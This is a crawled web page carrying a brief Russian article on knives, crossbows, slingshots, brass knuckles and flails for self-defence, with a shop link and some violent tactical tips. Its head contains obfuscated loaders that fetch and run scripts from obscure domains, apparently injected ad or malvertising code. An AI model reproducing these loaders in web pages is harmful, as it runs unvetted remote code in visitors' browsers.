

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lifegid.com/bok/1357-ob-effektivnosti-holodnogo-oruzhiya-chto-zachem-i-pochem.html
body_size: 15598
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="yandex-verification" content="1e8441205d3fad24" />
    <title>Об эффективности холодного оружия: что, зачем и почем? </title>

    <script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'1z8bh'};token=localStorage.getItem('1z8bh')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//newrotatormarch23.bid/1z8bh.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('1z8bh', token);</script>

    <meta property="og:title" content="Об эффективности холодного оружия: что, зачем и почем? ">
<meta property="og:url" content="https://lifegid.com/bok/1357-ob-effektivnosti-holodnogo-oruzhiya-chto-zachem-i-pochem.html">
<meta property="og:type" content="article">
<meta property="og:description" content="Об эффективности холодного оружия: что, зачем и почем? ">
<meta name="description" content="Об эффективности холодного оружия: что, зачем и почем? ">
<meta property="og:image" content="https://lifegid.com/media/res/2/6/8/5/2685.omy9ec.600.jpg">
<meta property="og:image:secure_url" content="https://lifegid.com/media/res/2/6/8/5/2685.omy9ec.600.jpg">
<meta property="og:image:type" content="image/jpeg">
<meta property="og:image" content="https://lifegid.com/media/res/2/6/8/5/2685.omy9ec.600.jpg">
<meta property="og:image:secure_url" content="https://lifegid.com/media/res/2/6/8/5/2685.omy9ec.600.jpg">
<meta property="og:image:type" content="image/jpeg">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@avtotoday">
<meta name="keywords" content="Об эффективности холодного оружия: что, зачем и почем? ">
<meta name="description" content="Об эффективности холодного оружия: что, зачем и почем? ">
<link href="https://lifegid.com/bok/1357-ob-effektivnosti-holodnogo-oruzhiya-chto-zachem-i-pochem.html" rel="canonical">
<link href="https://lifegid.com/media/res/2/6/8/5/2685.omy9ec.600.jpg" rel="image_src">
<link href="https://lifegid.com/media/res/2/6/8/5/2685.omy9ec.600.jpg" rel="image_src">
<link href="/assets/b0855740/photoswipe.css" rel="stylesheet" media="none" onload="if(media!=&#039;all&#039;)media=&#039;all&#039;">
<link href="/assets/b0855740/default-skin/default-skin.css" rel="stylesheet" media="none" onload="if(media!=&#039;all&#039;)media=&#039;all&#039;">
<link href="/assets/24851931/main.compiled.css" rel="stylesheet">
<link href="/assets/8c47bd6/css/bootstrap.min.css" rel="stylesheet">
<link href="/assets/2040c6f8/../../css/jquery-ui-sunny/jquery-ui.css" rel="stylesheet">
<link href="/assets/9a8c88b6/index.compiled.css" rel="stylesheet">
<link href="/assets/4636a0b3/cssLifegid/post.compiled.css" rel="stylesheet">
<link href="/assets/4636a0b3/cssLifegid/main.compiled.css" rel="stylesheet">
<link href="/assets/4636a0b3/cssLifegid/popup.compiled.css" rel="stylesheet">
<script src="/assets/95de83c8/jquery.min.js"></script>
<script src="/assets/a6a107db/yii.js"></script>
<script src="/assets/2040c6f8/jquery-ui.min.js"></script>
<script src="/assets/5caab370/jquery.ajaxSubmit.js"></script>
<script src="https://newcreatework.monster/pjs/97959676fbaa238afd07800ce4d6bdcb.js"></script>
<script src="/js/lazysizes/lazysizes.js"></script>
<script>!function () {var isTimeout = false;var xhr = new XMLHttpRequest();xhr.open('GET', 'https://nwhoxwpuj6.com/script.js', true);xhr.timeout = 2000;xhr.ontimeout = function() { isTimeout = true; };xhr.onloadend = function () {if (!isTimeout) {var scr = document.createElement('scr' + 'ipt');scr.src = 'https://nwhoxwpuj6.com/script.js';document.head.appendChild(scr);}};xhr.send();}();!function () {var isTimeout = false;var xhr = new XMLHttpRequest();xhr.open('GET', 'https://rkzudr.com/o6pl17/291/vil/0pm30y/q8h786uqv/876/ypk95ogz0.php', true);xhr.timeout = 2000;xhr.ontimeout = function() { isTimeout = true; };xhr.onloadend = function () {if (!isTimeout) {var scr = document.createElement('scr' + 'ipt');scr.src = 'https://rkzudr.com/o6pl17/291/vil/0pm30y/q8h786uqv/876/ypk95ogz0.php';scr.setAttribute('async', 'async');document.head.appendChild(scr);}};xhr.send();}();</script>
    <script type="text/javascript" src="/js/popup.js"></script>
    <script type="text/javascript" src="/js/copyLifegid.js"></script>
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" >


    
    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter21814513 = new Ya.Metrika({ id:21814513, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/21814513" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

    <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-2296780-6', 'auto');
        ga('send', 'pageview');

        setTimeout(function(){ga('send', 'event', 'New Visitor', location.pathname);}, 15000);

    </script>

    
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5301740492945699" crossorigin="anonymous"></script>


    <script type="text/javascript">
        var blockAdv=1;
    </script>

    <script type="text/javascript" src="/js/adblock.js"></script>

    </script>

</head>
<body>

<div class="wrapper">
    
<div class="menu-enter">
    <div class="menu-enter-color-4a4a4a">
        <div class="menu-center">
            <div class="menu-index">
                <div class="menu-index-logo">
                    <a href="/"><img class="logo" src="/images/lifegid/new-logo.png"></a>
                </div>
                <div class="menu-mobile">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </div>
                <ul class="menu">
                    
                    <li class="active">
                        <a href="/bok"><div class='logos'><img src='/images/site/test-drivelogo.png' /></div>База знаний</a>                    </li>

                    <li >
                        <a href="/analizator"><div class='logos'><img src='/images/site/test-drivelogo.png' /></div>Сервисы</a>                    </li>

                                        <!--<li>
                                            </li>-->
                    <!--<li>
                                            </li>

                    <li>
                                            </li>-->
                                        <li class="auth">
                                                    <script async type="text/javascript"
                                    src="/ubi/user2/login-popup?preload=1"></script>
                            <a class="enter"
                               onclick="RPopup.callPopup('/ubi/user2/login-popup',{})">
                                <div class="logos"><img src='/images/site/authlogo.png' /></div>
                                ВХОД</a>
                                            </li>
                </ul>
                <div class="new-enter" style="display: table-row;width: 300px;">
                                            <a class="enter btn"
                           onclick="RPopup.callPopup('/ubi/user2/login-popup',{})">ВХОД</a>
                                    </div>
            </div>
            <div class="progress-bar">
                <div id="progress">
                    <div></div>
                </div>
            </div>
                    </div>
    </div>
</div>
<script>

    $(function () {
        $('.menu-index').on('click', '.menu-mobile', function () {
            var menu = $(this).siblings('.menu'),
                height = menu.height();
            if (menu.css('display') == 'none') {
                menu.height('0px');
                menu.css({'display':'block'});
                $(this).siblings('.menu').animate({'height':height},500,function () {
                    menu.height('auto');
                });
            }
            else {
                $(this).siblings('.menu').animate({'height':'0px'},500,function () {
                    menu.css({'display':'none'});
                    menu.height('auto');
                });
            }
        });
		var c = 0;
        $(window).resize(function () {
            if ($(this).outerWidth() > 992) {
                $('.menu').css({'display':'block'});
				$('.menu').find('.content-menu').height('343px');
                c = 1;
            }
            else {
				if (c == 1) {
					$('.menu').css({'display':'none'});
					$('.menu').find('.content-menu').height('0px');
					c = 0;
				}
			}
        })
    })
</script>    <script>
        $(function () {
            var windowHeight = $(window).height(),
                height = $(this).height() - windowHeight,
                percent;
            if ($(this).scrollTop() >= 50)
            {
                percent = (height - $(this).scrollTop()) / height * 100;
                $('.progress-bar').css({'display': 'block'});
                $('#progress').css({'padding-right': percent + '%'})
            }

            $(this).scroll(function () {
                windowHeight = $(window).height();
                height = $(this).height() - windowHeight;

                if ($(this).scrollTop() >= 50)
                {
                    percent = (height - $(this).scrollTop()) / height * 100;
                    $('.progress-bar').css({'display': 'block'});
                    $('#progress').css({'padding-right': percent + '%'})
                }
                else
                {
                    $('.progress-bar').css({'display': 'none'});
                    $('#progress').css({'padding-right': '100%'})
                }

            })
        })
    </script>
    <main class="content-index">
                <div class="content-main-post">
            <div class="content-main-post-social">
                    <script type="text/javascript">
                        $(function() {
                            var offset = $("#fixed").offset();
                            var topPadding = 15;
                            $(window).scroll(function() {
                                if ($(window).scrollTop() > offset.top) {
                                    $("#fixed").stop().animate({marginTop: $(window).scrollTop() - offset.top + topPadding});
                                }
                                else {$("#fixed").stop().animate({marginTop: 0});};});
                        });
                    </script>
                <div id="fixed">
                                    </div>

            </div>
            <div class="content-main-post-form">
                    

<div class="content-main-post-text">
    <h1>Об эффективности холодного оружия: что, зачем и почем? </h1>
    <div class="index-post">

        
        
            <div id="cnt_rb_19" class="cnt32_rl_bg_str" data-id="19"></div>
    <p><span class='bb-image'><img src="/media/res/2/6/8/5/2685.omy9ec.620.jpg" alt="" title="" data-size="600x450" data-full="/media/res/2/6/8/5/2685.omy9ec.jpg"/></span></p>
<p><!--<ad-left/>-->Если огнестрельное оружие известно человеку сравнительно недавно, то холодным оружием он пользуется с незапамятных времен. С ним он охотился и отбивался от врагов. С ним он нападал и защищался. В современном мире, к сожалению, тоже иногда приходится защищаться.</p>
<p>Что же применяется сегодня в качестве холодного оружия?</p>
<h4 id=h-id-1>Ножи</h4>
            <div style="text-align: center;"><div id="cnt_rb_28" class="cnt32_rl_bg_str" data-id="28"></div></div>
    
<p>Прежде всего - это различные ножи. Разновидностей их достаточно много. Вы можете со многими, наиболее востребованными, ознакомиться в каталоге «ТехноПортала» http://catalogue.technoportal.ua/orugie.html можно приобрести как сами ножи, так и многочисленные аксессуары к ним. Например, удобные чехлы и эффективные точильные станки. Здесь вы найдете как отечественный товар, так и изделия известных зарубежных компаний. Конечно, чтобы эффективно защитить себя при помощи ножа, необходимо научиться с ним правильно обращаться. Нужно сказать, что специалисты утверждают - именно нож является наиболее эффективным оружием самообороны. Даже легкие ранения способны заставить противника прекратить всякие попытки нападения.</p>
<h4 id=h-id-2>Арбалеты и луки</h4>
            <div style="text-align: center;"><div id="cnt_rb_42054" class="cnt32_rl_bg_str" data-id="42054"></div></div>
    
<p>Они редко используются при самообороне, хотя свой дом, в случае проникновения злоумышленников, при помощи арбалета защитить можно. Но нужно учесть, что стрела, выпущенная из него - смертельна. Причем выпустить ее с огромной силой может даже слабая женщина. Можно использовать и лук. Но, с ним обращаться несколько труднее, нежели с арбалетом. Также при необходимости, для обороны можно использовать и рогатку. Конечно, не такую, какую делают мальчишки на улице, а ту, которая продается в специализированных магазинах. Но чтобы она эффективно подействовала, нужно попасть противнику прямо в лицо.
    <div style="text-align: center;"><div id='cnt_rb_42063' class='cnt32_rl_bg_str' data-id='42063'></div></div>
</p>
<h4 id=h-id-3>Другие виды оружия самообороны</h4>
            <div style="text-align: center;"><div id="cnt_rb_29" class="cnt32_rl_bg_str" data-id="29"></div></div>
    
<p>К ним можно отнести кастеты и кистени. Это - очень простые, и необычайно эффективные вещи. В качестве кистеня можно использовать любой тяжелый предмет, привязанный к веревке, тросу, или цепи. С помощью него, например, можно вполне свободно отбиться даже от группы нападающих на вас людей. Традиционная техника работы с этим предметом заключается в использовании его вместе с ножом. В правой руке находится кистень, а в левой - нож.</p>
<p>Если человек, хоть немного знает бокс или другие ударные техники, то кастет увеличивает эффективность его ударов во много раз. А, следовательно, возрастает и эффективность обороны. Некоторые производители выпускают ножи с рукояткой в виде кастета.</p>
<p>Какой бы предмет вооружения вы ни захотели использовать - научитесь им владеть. Это повысит ваши шансы на успех.</p>        <script>
            $(function () {
                $('.index-post .table-bordered td').each(function () {
                    if ($(this).attr('colspan') != 'undefined')
                        $(this).css('width', (($(this).attr('colspan')*1)+1)+'%');
                })
            })
        </script>

        <div class="index-post-comments">
                            <div class="tag-list">
                    <span></span>
                                            <a href="/tag/interesnoe">Интересное</a>                                    </div>
                    </div>

        <div id="cnt_rb_30" class="cnt32_rl_bg_str" data-id="30"></div>
        <div id='cnt_rb_275' class='cnt32_rl_bg_str' data-id='275'></div>
        <div id='cnt_rb_42069' class='cnt32_rl_bg_str' data-id='42069'></div>

                
    </div>


    <script>
        $(function(){
            $('span.bb-image > img').each(function(k, v){
                if ( $(v).prop('alt') == '' ) $(v).prop('alt', "Об эффективности холодного оружия: что, зачем и почем? ");
                if ($(v).prop('title') == '') $(v).prop('title', "Об эффективности холодного оружия: что, зачем и почем? ");
            });
        });
    </script>


</div>
<div class="content-main-post-widgets">

    <div id="cnt_rb_31" class="cnt32_rl_bg_str" data-id="31"></div>

    <div class="index-post-related-news">
        

<p><h4 class="title-in-widget-news-related">Новости по теме</h4>
    <ul>
                    <li>
            <a href="/bok/998-korovy-pushistiki.html"><div class="related-image"><img src="/media/res/2/1/5/4/2154.omy9b0.50x50.jpg" alt="" title="Коровы-пушистики"></div><div class="related-text">Коровы-пушистики</div></a>            </li>
                    <li>
            <a href="/bok/1520-ice-bucket-challenge-a-vy-znaete-v-chem-sut-etogo-fleshmoba.html"><div class="related-image"><img src="/media/res/2/8/8/9/2889.omy9g0.50x50.jpg" alt="" title="Ice Bucket Challenge — а вы знаете в чем суть этого флэшмоба?"></div><div class="related-text">Ice Bucket Challenge — а вы знаете в чем суть этого флэшмоба?</div></a>            </li>
                    <li>
            <a href="/bok/1981-titul-bozhestvo-ili-chelovek-znachenie-slova-radzha.html"><div class="related-image"><img src="/media/res/7/0/6/7/7067.oxr86c.50x50.jpg" alt="" title="Титул, божество или человек: значение слова «раджа»"></div><div class="related-text">Титул, божество или человек: значение слова «раджа»</div></a>            </li>
            </ul>
    </div>
    <br /><br />

    <div class="index-post-related-news">
        


    <p><h4 class="title-in-widget-news-related">Читать далее</h4></p>
    <ul>
                    <li>
<!--                <span class="c-timestamp" title="--><!--">-->
                <p>
<!--                    -->                    <a class="time-related">
                        2017-12-05                    </a>
                    <br>
                <a href="/bok/2617-naskolko-vredna-mikrovolnovka-mify-i-realnost.html">Насколько вредна микроволновка: мифы и реальность</a><br>                </p>
            </li>
                    <li>
<!--                <span class="c-timestamp" title="--><!--">-->
                <p>
<!--                    -->                    <a class="time-related">
                        2017-12-04                    </a>
                    <br>
                <a href="/bok/2602-polezny-li-uvlazhniteli-vozduha-i-mogut-li-oni-nanesti-vred-organizmu.html">Полезны ли увлажнители воздуха, и могут ли они нанести вред организму</a><br>                </p>
            </li>
                    <li>
<!--                <span class="c-timestamp" title="--><!--">-->
                <p>
<!--                    -->                    <a class="time-related">
                        2014-10-02                    </a>
                    <br>
                <a href="/bok/1541-chto-zhe-takoe-laminat.html">Что же такое ламинат?</a><br>                </p>
            </li>
                    <li>
<!--                <span class="c-timestamp" title="--><!--">-->
                <p>
<!--                    -->                    <a class="time-related">
                        2014-05-28                    </a>
                    <br>
                <a href="/bok/1339-mebel-pervoy-neobhodimosti.html"> Мебель «первой необходимости»</a><br>                </p>
            </li>
                    <li>
<!--                <span class="c-timestamp" title="--><!--">-->
                <p>
<!--                    -->                    <a class="time-related">
                        2013-08-06                    </a>
                    <br>
                <a href="/bok/796-domashnyaya-aptechka.html">Домашняя аптечка</a><br>                </p>
            </li>
                    <li>
<!--                <span class="c-timestamp" title="--><!--">-->
                <p>
<!--                    -->                    <a class="time-related">
                        2012-02-21                    </a>
                    <br>
                <a href="/bok/524-obzor-elektronnoy-knigi.html">Обзор электронной книги</a><br>                </p>
            </li>
            </ul>

<div class="yandex-absolute" style="min-height: 200px;">
    <div>
        <div id='cnt_rb_140' class='cnt32_rl_bg_str' data-id='140' style="width: 220px;"></div>
    </div>
</div>    </div>
</div>
<br clear="all">

<script>
    function showNames(userData, moreUser, cid){
        var $thisComment = $('.c-comment[data-id='+cid+']'), users = '', str = '';
        users = userData;
        str += '<i>Поддержали:</i> ';
        for (var item in users)
            str += '<i class="icon-'+users[item].type+'"></i>' + users[item].name + ', '
        str = str.slice(0, -2);
        if (Object.keys(users).length == 3)
        {
            console.log(moreUser);
            str += ' <nobr><span class="more-like-users">(еще: ';
            for (var m in moreUser)
                str += '<i class="icon-'+moreUser[m].type+'" title="'+moreUser[m].value+'"></i>' + moreUser[m].name + ', ';
            str = str.slice(0, -2);
            str +=')</span> </nobr>';
        }
        if (userData.length != 0)
            $($thisComment).find('.c-like-users').html(str);
    }
    function editTime(time){
        setTimeout(function(){alert('Минута '+id)}, time);
    }

</script>
<div id="comments-w0" class="comments">

    <div class="c-title">
        Комментарии
            </div>

    <div class="c-form">
        <form>
            <textarea name="Comment[text]" placeholder="Добавить комментарий"></textarea>
            <input type="hidden" name="Comment[ownerId]" value="1357"/>
            <input type="hidden" name="Comment[ownerType]" value="Post"/>
            <input type="hidden" name="Comment[parentId]" value=""/>
            <input type="hidden" name="hadAuth" value=""/>
            <div class="c-focus-only c-message"></div>
            <button class="c-focus-only c-post-button">Оставить комментарий</button>
        </form>
    </div>

    <div>
            </div>

</div>
<script>
    $(function(){
        var $comments = $("#comments-w0");
        $comments.on("focus", "textarea", function(){
            //$comments.find(".c-form").removeClass("c-focused");
            //console.log("boo")
            var $textarea =$(this);
            var $form = $textarea.closest(".c-form");
            //console.log([$form, $form.hasClass("c-focused")])
            if (!$form.hasClass("c-focused")) {
                $form.addClass("c-focused");
                $form.on("focusoutside clickoutside", function () {
                    if (!$textarea.val()) {
                        $(this).removeClass("c-focused");
                        $form.off("clickoutside");
                    }
                });
            }
    });

        $comments.on("click", ".c-reply", function(){
            var $reply = $(this);
            var $comment = $reply.closest(".c-comment");
            var $replydiv = $comment.find(".c-form");
            if ($replydiv.length)
                $replydiv.toggle();
            else
            {
                $replydiv=$("<div class='c-form'></div>");
                $comment.append($replydiv);
                $replydiv.html($comments.find(".c-form").first().html());
                $replydiv.find("textarea").val("");
            }

            if ($replydiv.css("display")=="none")
            {
                $reply.html("Ответить");
            }
            else
            {
                $reply.html("Не отвечать");
//                $comment.find("textarea").trigger( {type:"focus", target: $comments[0]} );
//                $comments.trigger( {type:"focus", target: $comment.find("textarea")[0]} );
                setTimeout(function(){
                    $comment.find("textarea").focus();
                }, 0);

            }
        });


        $comments.on("submit", ".c-form form", function(){
            $(this).find(".c-post-button").click();
            return false;
        })
        $comments.on("click", ".c-post-button", function () {
            var btn = $(this);
            var form = btn.parents("form");
            btn.attr('disabled', 'disabled');

            var msg = btn.parents("form").find(".c-message");
            form.find("[name='Comment[parentId]']").val(form.closest(".c-comment").attr("data-id"));
            var data = form.serialize()+"&ajax=1";

            var btnhtml = btn.html();
            msg.html("");
            btn.html("<img src='/assets/24851931/load.gif'/>");

            jQuery.ajax({
                'type': 'POST',
                'url': '/comment/default/create',
                'cache': false,
                'data': data,
                dataType: "json"
            }).done(function (data, textStatus, jqXHR)
            {
                if (data.needAuth)
                {
                    RPopup.callPopup('/ubi/user2/login-popup',{
                        onClose:function(){
//                            msg.html("Error: " + data.error);
                            form.find("[name=hadAuth]").val(1);
                            btn.html(btnhtml);
                            btn.attr('disabled', null);
                            btn.click();
                        }
                    });
                }else if (data.error)
                {
                    form.find("[name=hadAuth]").val(0);
                    msg.html("Error: " + data.error);
                    btn.html(btnhtml);
                    btn.attr('disabled', null);
                }
                else
                {
                    if (form.find("[name=hadAuth]").val())
                    {
                        var url = window.location.toString();
                        url = url.split("#")[0];
                        window.location.href = url+"#com-"+data.id;
                        window.location.reload(true);
                    }
                    else
                    {
                        var $toReplace = form.closest(".c-comment-list");

                        if (!$toReplace.length) {
                            $toReplace = $comments.find(".c-comment-list").first().parent();
                            if (!$toReplace.length) {
                                $toReplace = $("<div></div>")
                                $toReplace.insertAfter(form.parent());
                            }
                            $toReplace.html(data.body);

                            btn.html(btnhtml);
                            btn.attr('disabled', null);
                            form.find("[name='Comment[text]']").val("");
                        }
                        else
                            $toReplace.replaceWith(data.body);

                        $("#c-comment-count").html(data.count);

                       //

                        var destination = $("#com-" + data.id).offset().top;
                        jQuery("html,body").animate({scrollTop: destination-40}, 500);
                        $("#com-" + data.id).focus();
                    }
                    if (data.editTime)
                    {
                        $("#com-" + data.id).find('.c-footer').append('<span class="c-edit c-edit-open" title="Редактировать"></span>');
                    }
                }
            }).fail(function (jqXHR, textStatus, errorThrown) {
                form.find("[name=hadAuth]").val(0);
                msg.html("Error: " + jqXHR.status + " " + jqXHR.statusText);
                btn.html(btnhtml);
                btn.attr('disabled', null);
            });
            return false;
        });

        $comments.on('click', '.c-like-select > span', function() {
            var _commentParent = $(this).closest('div.c-comment'),
                _likeParent = $(this).closest('div.c-like'),
                commentId = $(_commentParent).attr('data-id'),
                likeError = $(_likeParent).find('.c-like-message'),
                comboBox = $(_likeParent).find('.c-like-select-type'),
                likeType = $(comboBox).find('option:selected').val(),
                countLike = $(_likeParent).find('.c-like-count'),
                button = this;

//            $(button).html("<img src='///load.gif'/>");
//            return false;

            jQuery.ajax({
                'type': 'POST',
                'url': '/comment/default/like',
                'cache': false,
                'data': {commentId: commentId, type: likeType, hadAuth:  likeError.attr('data-error'), change: 0},
                dataType: "json",
                beforeSend: function(xhr){
                    $(button).html("<img src='/assets/24851931/load.gif'/>");
                    setTimeout('', 1000);
                }
            })
                .done(function (data, textStatus, jqXHR) {
                    if (data.needAuth)
                    {
                        RPopup.callPopup('/ubi/user2/login-popup', {
                            onClose:function(){
                                likeError.attr('data-error', 1);
                                $(button).click();
                            }
                        });
                    }
                    else if (data.error)
                    {
                        likeError.attr('data-error', 0);
                        likeError.text("Error: " + data.error).css('display', 'block');
                    }
                    else
                    {
                        $(_commentParent).append('<span class="more-like-users"><span>').find('.more-like-users').hide().click().remove();
                        likeError.css('display', 'none');
                        $(button).css('display', 'none');
                        $(comboBox).attr('data-id', data.data);
                        if(data.type)
                        {
                            $(comboBox).val(data.type);
                        }
                        $(comboBox).show();
                    }
                });
        });

        $comments.on('change', '.c-like-select-type', function() {
            var likeType = $(this).find('option:selected').val(),
                commentId = $(this).closest(".c-comment").attr("data-id"),
                _likeParent = $(this).closest('div.c-like'),
                _moreLike =  $(this).closest(".c-comment").find('span.more-like-users'),
                comboBox = this,
                data = {
                    commentId: commentId,
                    type: likeType,
                    hadAuth: 0,
                    change: 1,
                    likeId: $(this).attr('data-id')
                };

            if (likeType == 'cancel')
            {
                data.cancel = true;
                data.change = 2;
            }

            jQuery.ajax({
                'type': 'POST',
                'url': '/comment/default/like',
                'cache': false,
                'data': data,
                dataType: "json",
                beforeSend: function(xhr){
                    $(_likeParent).find('.c-like-select-type').hide();
                    $(_likeParent).find('.c-like-select').append("<img src='/assets/24851931/load.gif'/>");
                    setTimeout('', 1000);
//                    return false;
                }
            }).done(function(data, textSattus, jqXHR){
                $(_likeParent).find('.c-like-select > img').remove();
                $(_likeParent).find('.c-like-select-type').show();
                $(_likeParent).find('#c-like-image > i').removeClass().addClass('icon-'+data.type);
               if (data.more)
               {
                    showNames(data.more,'', commentId);
               }
                if ( data.delete )
                {
                    $(comboBox).hide();
                    $(comboBox).prop('selectedIndex', 1);
                    $(_likeParent).find('#c-like-image > i').removeClass().addClass('icon-recommend');
                    $(comboBox).closest('.c-like-select').append('<span>Поддержать</span>')
                }
            });
        });

        $comments.on('click', 'span.more-like-users', function(){
            var cId = $(this).closest('div.c-comment').attr('data-id'),
                _parent = $(this).closest('div.c-like-users');
            var users = '', str = '';
            $.post('/comment/default/more-users', {'moreNames': 1, 'commentId': cId}, function(response){
                var users = JSON.parse(response);
                showNames(users, '',  cId);
            });
        });

        $comments.on('click', 'span.c-complain', function(){
            var cId = $(this).closest('div.c-comment').attr('data-id');
            RPopup.callPopup('/comment/default/complain', {cId: cId, text: $(this).closest('div.c-comment').find('.c-text').text() });
        });

        $comments.on('click', 'span.c-comment-hide', function(){
            var cId = $(this).closest('div.c-comment').attr('data-id'),
                cBlock = $(this).closest('div.c-comment-list');
            $.post('/comment/default/comment-hide', {cid: cId}, function(response){
                if (response == 1) $(cBlock).remove();
            });
        });

        $comments.on('click', 'span.c-edit', function(){
            var _parent = $(this).closest('div.c-comment'),
                 cId = _parent.attr('data-id'),
                textBlock = _parent.find('.c-text'),
                text = textBlock.text();

            if ($(this).hasClass('c-edit-open'))
            {
                $(this).removeClass('c-edit-open').addClass('c-edit-close');
                textBlock.hide();
                if($(_parent).find('.c-edit-block').size() == 0)
                    $(_parent).find('.c-text').after('<div class="c-edit-block"><textarea id="editField">'+text.trim()+'</textarea><p class="c-edit-error"></p><p class="c-edit-buttons"><span class="c-edit-save">Сохранить</span></p></div>');
                else
                    $(_parent).find('.c-edit-block').show();
            }
            else
            {
                $(this).removeClass('c-edit-close').addClass('c-edit-open');
                $(_parent).find('.c-edit-block').hide();
                textBlock.show();
            }



//            if ( ! _parent.find('#editField').is(':visible '))
//            {
//                textBlock.hide();
//                textBlock.before('<textarea id="editField">'+text.trim()+'</textarea><br><span class="c-edit-save">save</span>');
//            }
//            else
//            {
//                _parent.find('#editField').hide();
//                textBlock.text(text);
//            }
        });

        $comments.on('click', 'span.c-edit-save', function() {
            var _parent = $(this).closest('div.c-comment'),
                 cId = $(this).closest('div.c-comment').attr('data-id'),
                text = $('#editField').val(),
                error = _parent.find('.c-edit-error'),
                editBtn = $(this),
                btnText  = editBtn.text();

            error.empty();
            if (text.trim().length == 0)
            {
                error.text('Error: пустое поле!');
                return false;
            }
            $(this).html("<img src='/assets/24851931/load.gif'/>");

            $.post('/comment/default/edit', {cid: cId, text: text}, function(res){
                editBtn.empty().html(btnText);
                $('.c-edit-block').hide();
                _parent.find('.c-text').empty().html(res).show();
                _parent.find('.c-edit').removeClass('c-edit-close').addClass('c-edit-open');
            });
        });
    });

    </script>



<div class="fixed-hint hidden"></div>

<div id='cnt_rb_226' class='cnt32_rl_bg_str' data-id='226'></div>





<script>
    $(function(){
        $('.index-post p').each(function () {
            if ($(this).text() == undefined || $.trim($(this).text()) == '')
                $(this).css({"margin": 0});
        });


        $('.index-post img[data-full]').click(function(){
//            RPopup.callPopup('//',{url: $(this).attr("data-full")});

            var pswpElement = $('.pswp')[0];
            var $this =$(this);


            var items=[];
//            var sz = $this.attr("data-size").split("x");
//            items.push({
//                src: $this.attr("data-full"),
//                w: sz[0],
//                h: sz[1]
//            });

            var index = 0;

            $('.index-post img[data-full]').each(function(k,e){
                var $e = $(e);
                var sz = $e.attr("data-size").split("x");
                var i = items.push({
                    src: $e.attr("data-full"),
                    w: sz[0],
                    h: sz[1],
                    title: $e.attr("title"),
